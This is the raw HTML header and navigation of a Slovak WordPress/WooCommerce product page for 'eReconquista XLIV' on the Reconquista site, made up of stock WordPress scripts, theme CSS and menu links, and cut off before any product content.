

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reconquista.sk/produkt/ereconquista-xliv/
body_size: 61604
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>eReconquista XLIV &#8211; Reconquista</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Reconquista &raquo;" href="https://www.reconquista.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Reconquista &raquo;" href="https://www.reconquista.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reconquista.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reconquista.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbfp_style-css' href='https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.0.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.0.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Pros\u00edm ohodno\u0165te","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.5.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reconquista.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reconquista.sk/wp-json/wp/v2/product/1916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reconquista.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel="canonical" href="https://www.reconquista.sk/produkt/ereconquista-xliv/" />
<link rel='shortlink' href='https://www.reconquista.sk/?p=1916' />
<link rel="alternate" type="application/json+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2Fprodukt%2Fereconquista-xliv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2Fprodukt%2Fereconquista-xliv%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="product-template-default single single-product postid-1916 wp-custom-logo wp-embed-responsive theme-hitmag woocommerce woocommerce-page woocommerce-no-js group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">23. januára 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.reconquista.sk/" class="custom-logo-link" rel="home"><img width="325" height="100" src="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png" class="custom-logo" alt="Reconquista" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png 325w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-300x92.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-200x62.png 200w" sizes="(max-width: 325px) 100vw, 325px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.reconquista.sk/" rel="home">Reconquista</a></p>
													<p class="site-description">Kultúra novej Európy</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.reconquista.sk/o-nas/">O NÁS</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://www.reconquista.sk/o-nas/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.reconquista.sk/english/">English</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.reconquista.sk/deutsch/">Deutsch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.reconquista.sk/francais/">Français</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.reconquista.sk/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b9/">Русский</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.reconquista.sk/elementor-582/">Magyar</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.reconquista.sk/dansk/">Dansk</a></li>
</ul>
</li>
